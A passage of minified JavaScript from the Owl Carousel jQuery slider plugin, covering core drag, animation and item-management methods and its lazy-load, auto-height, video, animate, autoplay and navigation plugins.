e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var 